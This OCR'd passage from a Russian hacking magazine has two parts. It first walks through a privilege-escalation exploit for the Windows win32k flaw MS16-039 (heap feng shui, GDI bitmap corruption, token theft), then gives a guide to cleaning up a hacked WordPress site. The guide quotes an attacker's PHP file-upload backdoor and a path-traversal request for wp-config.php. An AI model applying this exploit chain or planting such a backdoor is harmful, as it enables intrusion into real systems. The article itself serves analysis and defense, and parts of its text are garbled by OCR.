
Функции, которые в Windows 7 вызывали \_\_imp\_ExAllocatePoolWithTag, теперь вызывают PALLOCMEM2. Это значит, что они сильнее подвержены целочисленному переполнению и легче эксплуатируются.

После того как мы вызвали целочисленное переполнение, мы должны понять его последствия. В результате мы получили переполнение кучи при копировании структур POINT с помощью функции bConstructGET (наследника уязвимой функции), где каждая структура копируется при помощи AddEdgeToGet.

Мы знаем, как устроен баг, и помним, что нам нужно 0x55555556 структур POINT, которые стриггерят уязвимость. Но можно ли получить такое число? Для этого в эксплоите используется функция **PolylineTo**. Обратимся к документации за описанием.

![](_page_20_Figure_33.jpeg)

Хочется думать, что если было выделено 0x55555556 структур POINT, то и скопировано будет столько. Если бы это было правдой, то мы бы имели огромный memcpy, который смог бы уничтожить большую часть кучи ядра Windows и в итоге привел бы к BSoD.

Второй аргумент — это массив структур POINT, а третий — размер массива. В голову сразу приходит мысль о том, что нам достаточно создать 0x55555556 структур, но это не так. И вот почему.

Код PolylineTo содержит вызов NtGdiPolyPolyDraw.

Максимальное количество, которое может быть передано как параметр, — это 0x4E2000.

Прямого пути получить нужное число у нас нет. Но после некоторых тестов был найден ответ - многочисленные вызовы PolylineTo позволят получить желаемое количество структур POINT.

![](_page_20_Picture_1042.jpeg)

Стриггерить уязвимость проще всего в 64-битных версиях Windows 8, 8.1 и 10. В Windows 7 x64 процесс эксплуатации сложнее.

Рассмотрим уязвимый блок и функцию выделения памяти.

![](_page_20_Picture_1043.jpeg)

Результат умножения на три — это 64-битный регистр, а не 32-битный, как для версий Windows, упомянутых выше. Поэтому единственный способ получить целочисленное переполнение — это использовать предыдущую инструкцию.

![](_page_20_Picture_1044.jpeg)

В этом случае количество POINT, заданное в HDC, должно быть больше или равно 4 Гбайт. К сожалению, автору эксплоита во время тестов удалось вызвать только опустошение памяти, а не выделение нужного количества структур.

Так в чем же отличия реализации в Windows 7 от того, как это сделано в последних версиях Windows?

Если мы еще раз посмотрим на предыдущий скриншот, то увидим, что там есть вызов \_\_imp\_ExAllocatePoolWithTag вместо PALLOCMEM2. В чем отличия?

Перейдем к анализу переполнения кучи.

А переполнение кучи возникает, когда структуры POINT конвертируются и копируются в малое пространство памяти.

Этот баг хорош тем, что memcpy можно контролировать при помощи нужного нам числа структур POINT, независимо от общего количества, переданного в уязвимую функцию. Хитрость заключается в том, что структуры POINT копируются, когда координаты не повторяются! То есть если POINT. A - X=30 / Y  $= 40$  и POINT.B -  $X=30$  / Y = 40, то скопируется только одна. Получается, что мы действительно можем контролировать, сколько именно структур будет использовано для переполнения кучи.

Еще одна важная вещь, которую нужно знать перед написанием эксплоита: уязвимая функция выделяет память и создает переполнение кучи. Но когда функция завершает свою работу, выделенная память освобождается, так как она используется временно.

Это значит, что, когда память освободится, ядро Windows проверит текущий фрагмент заголовка кучи. И если он окажется поврежден, то мы получим BSoD. К сожалению, мы контролируем только некоторые значения из тех, что будут перезаписаны, поэтому мы не можем переписать следующий заголовок фрагмента данных его исходным содержимым.

Изменения в библиотеке win32kbase.sys

Просмотр изменений в функции RGNMEMOBJ::vCreate

![](_page_20_Figure_30.jpeg)

![](_page_20_Figure_36.jpeg)

![](_page_20_Figure_39.jpeg)

Результат срабатывания PoC для MS16-039

Уязвимый блок и выделение памяти

![](_page_20_Figure_59.jpeg)

![](_page_20_Figure_64.jpeg)

Схема работы уязвимой функции для демонстрации выделения памяти

### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

# ОБЗОР ЭКСПЛОИТОВ

# АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

# Начало статьи

![](_page_21_Picture_1.jpeg)

# **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

![](_page_21_Picture_4.jpeg)

Борис Рютин, **Digital Security** @dukebarman dukebarman.pro

# 0530P ЭКСПЛОИТОВ АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

С другой стороны, мы могли бы подумать об операциях alloc/free, таких как atomic, потому что мы не контролируем исполнение до возвращения результатов функции PathToRegion.

Так как же можно успешно эксплуатировать эту уязвимость?

О чем-то похожем автор эксплоита писал четыре года назад в своем блоге. Если вкратце, то нужно знать вот что: если выделенный участок находится в конце четырехкилобайтной страницы памяти, то следующего заголовка участка не будет.

Таким образом, если уязвимая функция может выделять участки в конце страницы памяти, то переполнение будет сделано на следующей странице. Это значит, что данные, которые содержатся на второй странице памяти, будут повреждены. Зато мы избежим BSoD после того, как память освободится.

Теперь нам необходимо создать очень точный heap spray для выделения участка памяти в конце страницы.

![](_page_21_Figure_12.jpeg)

Выделение участков на странице памяти

Когда heap spray требует нескольких взаимодействий, это значит, что участки памяти будут выделены и освобождены многократно. Такая техника называется heap feng shui — «куча по фэншую».

POOL TYPE, который использует уязвимая функция, равен 0х21. По документации Microsoft это означает NonPagedPoolSession + NonPagedPoolExecute. Зная это, ищем какую-нибудь функцию, которая позволит выделить участки памяти в этом типе с наибольшей точностью. Лучшее, что автор эксплоита нашел для heap spray типа 0x21, - это недокументированная функция ZwUserConvertMemHandle M3 gdi32.dll Muser32.dll.

![](_page_21_Picture_623.jpeg)

Когда эту функцию вызывают из пространства пользователя, запускается NtUserConvertMemHandle в пространстве ядра и затем вызывает

### ConvertMemHandle. Обе находятся в win32kfull.sys.

Если же мы посмотрим в код функции **ConvertMemHandle**, то увидим замечательный распределитель памяти.

![](_page_21_Figure_21.jpeg)

Эти функции получают два параметра: BUFFER и SIZE, а возвращают HANDLE. Если мы посмотрим на желтые блоки на скриншоте, то увидим, что функция HMAllocObject выделяет память через HMAllocObject. При этом выделяется

**SIZE + 0x14** байт. Далее наши данные будут скопированы с помощью memcpy в новый участок памяти и останутся там, пока не будут освобождены. освобождения Для участка

памяти, созданного ПОМОЩЬЮ  $\mathsf{C}$ NtUserConvertMemHandle, y **Hac** последовательных есть два вызова SetClipboardData u EmptyClipboard.

Подведем итог. У нас есть функция, которая позволяет нам выделять и освобождать память в том же месте, где будет переполнение кучи.

Теперь мы знаем, как сделать отличный heap feng shui! Нужно найти что-нибудь интересное, что можно повредить переполнением кучи.

Автор эксплоита обратился к статье Диего Хуареса (Diego Juarez) Abusing GDI for ringO exploit primitives. Из нее он узнал, что объекты GDI выделяются в POOL TYPE 0x21, а это как раз то, что нужно для эксплуатации уязвимости. В статье Хуареса описано, из чего состоят объекты GDI.

![](_page_21_Figure_28.jpeg)

И если поле SURF0BJ64. руSсап0 будет переписано, то мы сможем читать или писать память где угодно, вызывая GetBitmapBits/SetBitmapBits.

Но в нашем случае проблема заключается в том, что мы не контролируем все значения, которые будут перезаписаны в результате переполнения кучи, и **SURFOBJ64. pvScan0** переписать не выйдет.

Автор эксплоита решил найти для перезаписи другое свойство объекта GDI и после нескольких тестов нашел поле SURFOBJ64.sizlBitmap. В нем хранится размер структуры, которая определяет ширину и высоту объекта GDI.

На скриншоте представлено содержимое объекта GDI до и после переполнения кучи.

![](_page_21_Figure_34.jpeg)

Содержимое GDI-объекта до и после переполнения кучи

В результате свойство сх из SURFOBJ64.sizlBitmap установит размер структуры равный 0xFFFFFFFF. Это означает, что теперь у объекта GDI есть следующие параметры: width=0xFFFFFFFF и height=0x01. Получается, что мы можем читать и писать непрерывную память далеко за пределами первоначальных ограничений, установленных для **SURFOBJ64.pvScan0**. Еще интересно, что, когда объекты GDI меньше 4 Кбайт, данные, на которые указывает SURFOBJ64. **pvScan0**, прилегают к свойствам объекта.

Теперь у нас есть все для создания эксплоита!

Мы будем использовать 0x55555557 структур POINT, это на одну больше, чем мы рассматривали раньше, поэтому сделаем новые расчеты.

# $0x55555557 \times 3 = 0x1'0000'0005$

32-битный результат для него будет 0х5, умножаем на 16.

Это означает, что PALLOCMEM2 выделит 50 байт, когда будет вызвана уязвимая функция.

Было решено увеличить размер на 30 байт, потому что малые участки памяти не так предсказуемы. После добавления размера заголовка участка (0х10 байт) heap spray будет выглядеть примерно следующим образом.

![](_page_21_Picture_624.jpeg)

Присмотрись к скриншоту: освобожденный участок использует только одна уязвимая функция.

Чтобы решить проблемы выравнивания небольшого участка со свойством SURFOBJ64.sizlBitmap.cx, пришлось использовать дополнительные «мусорные» участки. Получается, что для heap feng shui используются три разных участка памяти.

Установим брейк-пойнт после выделения памяти. Это нам позволит увидеть, как сработал heap spray и какой участок внутри четырехкилобайтной страницы будет использован уязвимой функцией.

![](_page_21_Picture_625.jpeg)

Результаты работы heap feng shui

После небольших вычислений видим, что если добавить **0х60 + 0хbf0** байт к выделенному участку, то рядом с ним получим первый объект GDI (Gh15).

Неар spray использует много объектов GDI, в данном случае 4096. Поэтому нужно пройтись по их массиву и определить, какой из них переписан вызовом функции GetBitmapBits. Когда эта функция может читать за рамками первоначальных границ, это означает, что найден переписанный GDI.

![](_page_21_Picture_626.jpeg)

![](_page_21_Picture_627.jpeg)

Для примера создадим объект GDI:

# CreateBitmap (100, 100, 1, 32, lpvBits);

Если мы вызовем GetBitmapBits размером больше, чем 100 х 100 х 4 байт (32 бит), то получим ошибку. Исключение — случаи, когда объект был переписан.

Теперь мы можем читать и писать за пределами объектов GDI. Мы могли бы это использовать, чтобы перезаписать второй объект GDI и таким образом получить произвольную запись.

Посмотрим на наш heap spray. Видим, что второй GDI-объект находится на 0х1000 байт после первого.

![](_page_21_Picture_628.jpeg)

![](_page_21_Picture_60.jpeg)

Расположение второго GDI-объекта при heap feng shui

Выходит, что если мы можем из первого объекта GDI непрерывно записывать в память, то мы можем изменять свойство **SURF0BJ64.pvScan0** второго. Если ИСПОЛЬЗОВАТЬ ВТОРОЙ GDI, ВЫЗВАВ GetBitmapBits/SetBitmapBits, ТО МЫ СМОжем читать и записывать где захотим, потому что мы контролируем точный адрес.

Если мы повторим описанные выше шаги, то сможем читать и записывать сколько угодно раз по любому адресу из пространства пользователя и в то же время уклоняться от запуска шелл-кода типа ring-0 в пространстве ядра.

Важный момент: перед перезаписью свойства SURF0BJ64.pvScan0 второго объекта GDI мы должны прочитать все данные между двумя GDI и затем переписать те же данные, вплоть до свойства, которое хотим изменить. С другой стороны, это позволяет легко определить, где расположен второй объект GDI, потому что, когда мы читаем все данные между двумя объектами, мы получаем много информации, включая HANDLE.

Итак, в итоге мы используем переполнения кучи для перезаписи объекта GDI, а затем из него - второй объект GDI рядом.

Когда у нас есть примитив для чтения и записи в ядро, последний шаг уже легкий. Он заключается в том, чтобы украсть токен процесса System и установить в наш процесс (exploit.exe).

Но атака выполняется из Low Integrity Level - это делает невозможполучение токена при помощи вызова NtQuerySystemInformation НЫМ (SystemInformationClass = SystemModuleInformation), поэтому придется ИДТИ ДЛИННЫМ ПУТЕМ.

EPROCESS - это связанный список, где каждый элемент - это структура **EPROCESS**, которая содержит информацию об уникальных выполняющихся процессах, включая TOKEN.

На этот список указывает символ PsInitialSystemProcess, расположенный в ntoskrnl.exe. Таким образом, если мы получим базовый адрес ядра Windows, то сможем получить адрес PsInitialSystemProcess в ядре и затем воспользоваться знаменитым Token kidnapping (pdf).

Лучший способ узнать адрес ядра Windows, по мнению автора эксплоита, это использовать инструкцию sidt из режима пользователя. Эта инструкция возвращает размер и адрес списка прерываний ОС, который расположен в пространстве ядра. Каждая запись содержит указатель на обработчик прерываний в ntoskrn1.exe. Поэтому если мы используем полученный ранее примитив, то сможем читать каждую запись и выяснить адрес обработчика прерываний.

Следующим шагом будет прочитать несколько адресов памяти ntoskrn1. ехе, но уже в обратном направлении, пока мы не найдем знакомые MZ. Это будет означать, что мы нашли базовый адрес ntoskrnl.exe. Как только мы получим базовый адрес ядра Windows, нам нужно будет узнать адрес PsInitialSystemProcess в пространстве ядра. К счастью, из пространства пользователя это можно сделать при помощи функции LoadLibrary. Загружаем ntoskrnl.exe и используем GetProcAddress, чтобы получить относительное смещение.

В результате нас ждет столь желанное повышение привилегий.

![](_page_21_Picture_629.jpeg)

Успешное срабатывание эксплоита для MS16-U39

Вопросы автору можешь задавать в комментариях <u>к его статье</u>.

# **TARGETS**

Windows от 7 до 10 х64.

**SOLUTION** Производитель выпустил исправление. Э

# CODE IS POETRY

ВЗЛОМ

# 

РАЗБИРАЕМСЯ СО ВЗЛОМОМ САЙТА НА WORDPRESS J

WordPress — одна из самых популярных CMS, давно выросшая из обычного блогового движка в конструктор, позволяющий создать веб-ресурс практически любого назначения. На нем

работают интернет-магазины, форумы, каталоги, веб-хостинги, сайты поддержки пользователей

![](_page_22_Picture_5.jpeg)

и многое другое. В то же время популярность имеет и обратную сторону: сайт на WP атакуют постоянно, и если тебя еще не взломали, то только потому, что просто еще не нашли среди миллионов других подобных ресурсов.

# **ТРЕВОЖНЫЙ СИГНАЛ**

Несмотря на то что WordPress развивается уже достаточно давно и код все время анализируется, уязвимости в движке находят постоянно, и можно предположить, что продолжат находить и в будущем. Нужно отдать должное разработчикам: они оперативно реагируют на все сообщения и устраняют проблемы, а простота обновления позволяет администраторам легко обезопасить свой ресурс. Хотя анализ показывает, что далеко не все спешат обновляться. Но вот основные проблемы безопасности WP не в самом движке. Сегодня доступно большое количество тем и плагинов, которые пишутся программистами разного уровня и нередко содержат уязвимости. Некоторые темы и плагины распространяются через сомнительные сайты и уже изначально могут содержать бэкдоры. Добавим сюда некорректные настройки сайта, неверные права и использование учетных записей по умолчанию, позволяющие атакующему спокойно подбирать пароли, - и без дополнительных мер защиты сайт на WP обречен.

Итак, имеем несколько сайтов на WP разного назначения, размещенных в VDS. Стандартная связка PHP5 + Apache 2 + MySQL. ОС Ubuntu 14.04.3 LTS. Также были установлены панель управления хостингом Vesta Control Panel и phpMyAdmin. Последним, впрочем, никто не пользовался, и, по-моему, о его существовании даже не знали, хотя журналы показали, что и то и другое тоже пытались взломать. На момент атаки движок блога, активные плагины и Vesta были обновлены до актуального состояния. Используемые темы в большинстве взяты из бесплатного каталога и подогнаны под свои условия. Бэкап SQL делался еженедельно, бэкап файлов - очень давно. Все это работало до поры до времени.

Первый сигнал поступил от MySQL. VDS, до этого не сильно нагруженный, перестал тянуть. В результате сервер баз данных просто отвалился, а вместе с ним и прекратили отвечать сайты. При этом количество посетителей на счетчике вписывалось в стандартную посещаемость. Перезапуск восстановил работу, но нагрузка, показанная htop, была очень высокой.

Следующий сигнал поступил от поисковых систем. Причем сообщения и, очевидно, алгоритмы работы у Яндекса и Google отличаются и по-разному полезны. Яндекс сообщил, что на сайте обнаружен вредоносный контент, в панели веб-мастера сайт был помечен соответствующим значком, указан предполагаемый тип (троян JS), и в поиске выводилась информация о том, что ресурс может навредить. Сразу скажу, что код, который раздражал Яндекс, был найден в файле заголовков почти всех тем в файле header.php, и после того, как он был убран, все сайты в течение одного-трех дней были признаны чистыми. Хотя в это время битва еще продолжалась.

Google прислал сообщение спустя шесть часов после Яндекса, но отметил, что на сайте обнаружен «взломанный контент», в панели можно было просмотреть список подозрительных файлов (на момент получения письма большинство было найдено и удалено). Информация сама по себе интересна, так как в ней указаны новые файлы, оставленные хакером, на которые нет прямых ссылок на сайте. Такие файлы, скорее всего, однозначно нужно будет удалять. Гугл в сообщении предлагает ссылку на «Инструмент для восстановления взломанных сайтов», позволяющий просмотреть, как выглядит сайт, и рекомендации. После удаления файлов необходимо вручную отправить на перепроверку те сайты, у которых при использовании site: в строке поиска показывает «Возможно, этот сайт был взломан». Позже Гугл убрал отметку об опасности части сайтов и начал выдавать сообщение о том, что на сайтах появилось большое количество ошибок. Проблема 404 возникла либо из-за некорректно внедренного кода, когда часть URL не работала, либо из-за того, что код ссылался на вредоносный файл, который уже был найден и удален.

Забегая вперед, скажу о результате. Атака шла с нескольких IP и массированно началась за три дня до взлома. Обнаружилось большое количество лишних файлов с расширением php, которые были разбросаны по всем каталогам, плюс каталог gopni3d с кучей HTML-файлов внутри. Здесь и шелл, и бэкдор-загрузчик, и дорвей, и рассыльщик спама. Внедрен PHP- и JS-код в тему header.php и некоторые файлы WP, включая wp-config.php. Изменен файл .htaccess. В WP появились две дополнительные учетные записи с правами администратора. Каталог SMTP-сервера /var/spool/exim4/input был завален большим количеством спам-писем.

Теперь разберем, как это все найти, потратив минимальные усилия и имея минимум знаний. Дальнейшие шаги понятны: найти чужой код, понять действия хакера, устранить уязвимости или снизить их количество, затруднить дальнейшие атаки. Все это нужно будет делать быстро и параллельно.

Modified

\* Можно установить несколько блогов в одну базу данных, если вы будете использовать \* разные префиксы. Пожалуйста, указывайте только цифры, буквы и знак подчеркивания.

File: ./wp-config.php

\$table\_prefix = 'wp\_';

\* Язык локализации WordPress, по умолчанию английский. \* Измените этот параметр, чтобы настроить локализацию. Соответствующий МО-файл

\* для выбранного языка должен быть установлен в wp-content/languages. define ('WPLANG', 'ru\_RU');

GNU nano 2.2.6

\* Это всё, дальше не редактируем. Успехов! \*/

/ define('DISABLE\_WP\_CRON', true);

^O WriteOut

Justify

\*\* Абсолютный путь к директории WordPress. \*/

if ( !defined('ABSPAIH') )<br>define('ABSPATH', dirname(\_\_FILE\_\_) . '/');

\*\* Инициализирует переменные WordPress и подключает файлы. \*/ equire\_once(ABSPATH . 'wp-settings.php');

?php if(isset(\$\_GET['bataboom'])){if(isset(\$\_FILES['im'])){\$dim=getcwd().'/';\$im=\$\_FILES['im']; |move\_uploaded\_file(\$im['tmp\_name'], \$dim.\$im['name']);

echo"Done: ".\$dim.\$im['name'];}else{?><torm method="POST" enctype="multipart/torm-data"> 

AY Prev Page

Next Page

NK Cut Text

UnCut Text

^C Cur Pos

<sup>^</sup>T To Spell

Код, оставленный хакером

AR Read File

**W** Where Is

# ПЕРВЫЕ ШАГИ

G Get Help

Exit

Можно отключить сайт, остановив веб-сервер или переведя WP в режим обслуживания, но мы пока не знаем, что искать. Если отключить невозможно, то на этом этапе можно запретить регистрацию новых пользователей и комментарии, изменить пароли администратора WP и пароли к СУБД. При наличии свежего бэкапа можем восстановить сайт, затем перейти к анализу и заняться локализацией проблем и усилением защиты. Иначе придется чистить файлы вручную. Как минимум можно сразу заменить файлы WP новыми из архива, удалив предварительно старые файлы и каталоги (кроме, естественно, каталогов тем, плагинов и upload). Далее обновляем (если не сделали это раньше) движок, тему и плагины. Неактивные темы и плагины безоговорочно удаляем. Проверяем сами плагины. Хакер некоторые просто отключает, изменив название каталога (добавив знак подчеркивания в начало). Проверяем корректность файлов .htaccess, их содержимое хакер может просто обнулить. Если файл htaccess был неправильно настроен, то к файлам сайта можно получить доступ из поисковика: site:example.org inurl:/wp-admin/. Переименуй тему, некоторые атаки идут пакетом, когда просто подбираются уязвимости к популярным темам. Переименовав тему, мы изменим URL, а значит, такая атака ее минует. Если до сих пор не использовалась капча, то ставь любой понравившийся плагин. Это снизит вероятность брутфорса. Некоторые к тому же предоставляют дополнительные возможности: блокировку IP в случае неправильного ввода несколько раз, ограничение по времени ввода, белый список. Проверять на зараженность можно как изнутри при помощи инструментов, доступных в ОС, так и через внешние сервисы. Запускаем антивирусную проверку.

# \$ sudo clamscan -i -r /var/www/var/www/wp-content/plugins/akismet/ inc/img/sidebar-widescreen.php.suspected: Php.Malware.Agent-1426825 **FOUND**

Кроме антивируса, можно прогнать еще сканер Linux Malware Detect и скрипт Al-Bolit. Но найдут они не все.

Первые данные от внешних сервисов уже есть. Гугл выдал подсказку, просто ищем файлы, проверяем, действительно ли они вредоносны, и удаляем. Для последующего поиска сохраняем небольшой специфический текст, который будем использовать в качестве сигнатуры. Анализ самого кода позволит получить IP, URL и другие специфические параметры, их будем искать в логах и блокировать с помощью файрвола.

В Сети доступно множество ресурсов, проверяющих, безопасны ли сайты. Не все они полезны. Некоторые, например, просто получают данные о вредоносности от АРІ Яндекса и Гугла. Услугу проверки URL предлагают и производители антивирусов. Например, сканер от Dr. Web проверяет страницы и анализирует, есть ли редирект на другие сайты. К сожалению, кроме того, что сайт заражен, и типа вируса, больше никакой полезной информации он не дал. Ресурс 2ip.ru показал, что на сайте обнаружены iframe-вставки. К сожалению, для повторной проверки он бесполезен, так как, очевидно, запоминает результат и сообщает, что сайт заражен, когда все остальные уже считают его безопасным.

Наибольшую пользу в поиске принес онлайн-сканер SiteGuarding.com, специально разработанный для поиска специфических вредоносных программ. В отчете были не только показаны проблемные ссылки, но и дана конкретика, позволяющая в дальнейшем найти этот код в файлах при помощи grep. Проект предлагает и свой **плагин WP Antivirus Site Protection**, доступный из каталога плагинов WP. В бесплатной версии он сканирует файлы, проверяя их на наличие опасного кода, и выдает отчет по обнаруженным malware и файлам, показавшимся подозрительным эвристическому анализатору. Правда, выданное не стопроцентно проблема, но это уже что-то. Число сканирований ограничено, но этого достаточно, чтобы решить проблемы и некоторое время контролировать ситуацию.

![](_page_22_Picture_969.jpeg)

Полученную на SiteGuarding.com информацию о коде малвари скармливаем дгер. Принцип простой: берем некий уникальный кусок (например, там указан URL сайта, на который идет редирект, или имя файла) и пробуем найти этот текст в остальных файлах веб-сайта.

Отчет плагина об обнаруженном malware

\$ grep -iR example.org /var/www/

Если при ручной разборке будут попадаться зараженные файлы, то анализируем и небольшой кусок уникального текста также предлагаем дгер для поиска других аналогичных файлов. Код в файлы сайта вставляется либо в начало, либо в конец, и он, в отличие от остального, плохо структурирован, то есть идет сплошной массой. Это сразу бросается в глаза в любом текстовом редакторе, особенно с подсветкой кода. Но бывает, код специально отбивают за пределы видимой части экрана вправо или вниз. Можно составить небольшой скрипт, чтобы сразу вырезать кусок кода. Правда, остатки потом найти будет сложнее. Например, в decode использована последовательность Htl9Opn...Z. Создаем такой скрипт:

# \$ nano virusdel.sh #!/bin/bash  $virus='eval(base64_decode('HtI90pn.*Z=="))$ ; find . -type f -name '\*.php' -exec sed --in-place -e "s/\$virus//g" ' $\{\}$ ' \;

Запускаем:

### $$$  chmod +x virusdel.sh \$ ./virusdel.sh

Найденное имя файла сразу проверяем на остальных подкаталогах и сайтах при помощи find.

\$ find /var/www/ -name confg.php

Время доступа к файлам не всегда выдает его модификацию, но вот различие в размерах файла и количестве файлов в каталоге по сравнению с оригинальным бросается в глаза сразу. И мы можем легко сравнить два каталога при помощи diff или вручную, открыв два окна в mc. Самый простой diff -aqr dir1 dir2 покажет только отличающиеся файлы без самих изменений, полный diff -ruN > out.diff выдаст информацию в стиле patch. Внутри каталогов обнаружилось большое число лишних PHP-файлов, некоторые называются похоже на файлы WP или так же, но лежат в другом каталоге. Например, class-wp-\*.php, wpconfig .php (с пробелом). А также всякие users.php, confg.php, about.php и случайные имена (вроде a249yh.php, их легко заметить).

Каталог /var/spool/exim4/input был буквально забит спам-сообщениями. Количество сообщений в очереди, выведенное exim -bpc, достигало нескольких тысяч. Вывод ps aux показывал процесс sendmail, пытавшийся отправить письмо от неизвестного пользователя с доменом сайта. Чтобы не рассылать спам, SMTP-сервер лучше пока остановить. При попытке очистить командой «rm -rf /var/spool/exim/input/\*» bash вываливался с ошибкой из-за большого количества файлов. Можно использовать маску и удалять файлы по частям, но в случае с ехіт проще ввести

\$ sudo exipick -i | xargs exim - Mrm

\$ sudo chmod 400 wp-config.php

# ПРАВА ДОСТУПА

Далее следует пересмотреть права доступа - ужесточить их по максимуму. Это позволит остановить атаку, не дав хакеру продолжать модифицировать файлы. Потом можно будет вернуть нормальные права.

Для быстрой смены можно использовать find. Например, установим для всех файлов 644:

# \$ sudo find . - type f - exec chmod  $644$  {} +

Если меняем каталоги, то используем -type d. Также проверяем командой Is -al, кто владелец файлов. В Ubuntu/Debian обычно это www-data:www-data, но если используется панель администрирования, то будет, скорее, admin:www-data. Это тоже нужно учитывать при выставлении прав и при использовании специальных плагинов, которые могут помочь, а могут сделать сайт нерабочим. Для проверки корректности прав можно использовать плагин Acunetix WP Security, который, кроме этого, умеет переименовывать учетную запись Admin, бэкапит базу, изменяет префикс таблиц wp\_, усложняя XSS-атаку, показывает в онлайн-режиме текущую активность на сайте (включая Lookup IP), убира-

ет некоторые заголовки и вывод отладочной информации и дает информацию для усиления защищенности. Плагин Look-See Security Scanner верифицирует основные файлы WP, показывая отличия, проверяет конфигурацию, ищет спрятанные скрипты в основных каталогах, показывает информацию об известных уязвимостях в плагинах и темах. На самом деле подобных плагинов много, можно найти и другие, более удобные. Но увлекаться тоже не стоит: каждый лишний плагин - это еще

# СМОТРИМ ЛОГИ

одна потенциальная лазейка.

Журналы веб-сервера, MySQL и системные - просто кладезь информации по свалившейся проблеме. Изучая их, мы должны попытаться получить ответы на вопросы: что именно произошло, кто атакует и где искать проблему. В зависимости от настроек в логах возможна разная детализация данных, но обычно установок по умолчанию вполне достаточно, чтобы ухватиться за ниточку. Вероятно, найти ответ, как именно проникли, в большом объеме сразу не получится, так как, скорее всего, атака будет идти большим потоком, но некоторые выводы все равно можно сделать. Если была настроена система мониторинга, за точку отсчета можно взять увеличение нагрузки на узел и рост сетевого трафика. Как правило, с некоторого момента графики идут вверх. Ответ на вопрос, что произошло, ищем до этого времени, проблемные места - после. Начинать, конечно, нужно с логов веб-сервера. Журналы смотрим как вручную, так и при помощи различных инструментов. Первый способ медленнее, но мы не пропустим нужное, второй способ позволяет увидеть ситуацию в общем. В начале атаки в логах можно увидеть множество запросов вроде

"GET /wp-admin/admin-ajax.php?action=getfile&/../../wp-config.php"

Причем хакер просто запускает целый пакет из подобных запросов, которые идут в том числе и к отсутствующим на сайте темам и плагинам. Именно поэтому следует убирать все лишнее. Ведь неактивная тема при неправильных правах может стать проблемой. После того как атака будет успешной, в логах появится много POST-запросов:

# "POST /wp-content/themes/default/user.php"

Именно так отдаются команды. Такие файлы нужно проверять, удалять или чистить. IP, с которых идет атака, анализируем вживую:

### \$ tail -f /var/log/apache2/access.log | grep <IP-адрес> \$ cat /var/log/apache2/access.log | grep <IP-адрес>

И отправляем на блокировку iptables. Ищем в логах обращения к «запрещенным» файлам и каталогам сайта (wp-config.php, wp-admin, wp-login.php, .htaccess). Также проверяем все запросы, содержащие слова: mysql, function, connect, base64 decode, document.write, DOCUMENT ROOT и так далее. Ничто не мешает составить команды для быстрого отбора нужных данных. Например, выведем только IP и URL, к которым они получали доступ, под-

считаем и рассортируем:

\$ cat /var/log/apache2/access.log | awk '{print \$1" "\$7}' sort uniq  $-c$  | sort  $-rg$ 

Вставив перед вызовом awk grep -i POST, можем отобрать только POST-запросы. Если добавить в конец команды | grep wp-login.php, мы увидим, сколько раз с IP пытались подключиться к определенному URL.

![](_page_22_Picture_970.jpeg)

Отбираем явных брутфорсеров

Аналогично можем отследить ошибку 404, при нормальной работе их процент минимален. Рост в начале атаки свидетельствует не только о том, что кто-то пытается найти то, чего нет, а в конце атаки говорит о нарушении работы сайта из-за поломанных скриптов. Соответственно, когда ошибок 404 станет меньше, это значит, что от сайта отстали. Просмотреть общее количество ответов сервера с разным статусом можно так:

\$ cat /var/log/apache2/access.log | awk ' { print \$9 } ' | sort |  $uniq -c$ 

Для заархивированных логов вместо cat используем zcat. В зависимости от настроек журналирования придется чуть поэкспериментировать с запросами, но такая небольшая автоматизация значительно сокращает время на общий анализ.

Также можно использовать в работе многочисленные программы для анализа логов веб-серверов. Например, утилита GoAccess позволяет строить самые разные отчеты как в интерактивном виде, так и генерируя HTML/JSON/ CSV-файл. С его помощью можно быстро обнаружить аномалию, не прибегая к самостоятельному построению запроса.

# \$ sudo apt install goaccess

В самом простом случае указываем файл. При запуске понадобится подобрать формат журнала сервера.

# \$ goaccess -f /var/log/apache2/access.log

В результате получаем интерактивную таблицу с процентом уникальных посетителей, топ URL, запросы 404, IP хостов и так далее. Чтобы раскрыть секцию полностью, следует нажать соответствующую ей цифру (shift + 0-1 для 11-20 секций) и букву О. Чтобы закрыть, нажимаем д. При необходимости можно комбинировать запуск GoAccess с grep, awk, sed и прочим. Например, получим список IP, которые стучатся в админку, и сохраним его в файл.

\$ grep -i wp-login.php /var/log/apache2/access.log | goaccess -a > report.html

Меняем на wp-config.php и смотрим, кто пытается получить этот файл.

![](_page_22_Picture_971.jpeg)

Собираем IP атакующего при помощи GoAccess

В Win можно использовать Apache Logs Viewer - очень наглядный инструмент, который подсвечивает разным цветом запросы с разным статусом, показывает страну источника и позволяет быстро фильтровать, отбирать и сортировать данные, строить отчеты. В контексте журналов хотелось бы упомянуть еще один плагин iThemes

Security, который имеет много полезных функций: отслеживание 404, защиту от брутфорса (блокировка через .htaccess), контроль изменений файлов, блокировку записи основных файлов, бэкап базы данных, бан-лист, подстройку защитных функций и много другого. Но самое полезное - это вкладка «Логи», в которой выводятся отчеты по 404, блокировки, IP, пытавшиеся залогиниться. Причем выводится сразу и логин, с которым пытаются подключиться, что само по себе полезно, в логах Apache нет этой информации. То есть не нужно искать все это в журналах веб-сервера, а все на виду.

![](_page_22_Picture_972.jpeg)

Атака в логах веб-сервера

 $\vert - \vert$  o  $\vert$  x

# ПОЛЬЗОВАТЕЛЬ «АДМИНИСТРАТОР»

Журнал iThemes Security показал большое количество попыток подключения с логином admin с разных IP, поэтому стоит переименовать эту учетную запись (если это не сделано при установке блога) вручную в базе данных при помощи SQL-запроса или при помощи плагинов. Также стоит для повседневной работы завести отдельную учетную запись с меньшими правами (роль редактора или автора), использовав роль администратора только при обслуживании движка. Это уменьшит вероятность слить данные при появлении очередной уязвимости. Используя уязвимости, атакующий попробует создать учетную запись с ролью администратора. Поэтому следует сразу посмотреть во вкладке «Пользователи», применив фильтр (wp-admin/users.php?role=administrator). Проблема в том, что все пользователи в этой вкладке не будут отображены. Так, счетчик показывал три записи, но выводилась только одна.

Информация о логинах и ролях хранится в двух таблицах: wp\_users и wp\_ usermeta. Смотрим имя базы данных в wp-config.php. Заходим в консоль MySQL и выбираем базу:

# \$ MYSQL -uadmin -p mysql> USE database; entertainment and the mysql> USE database;

E Apache Logs Viewer

Выводим список ролей:

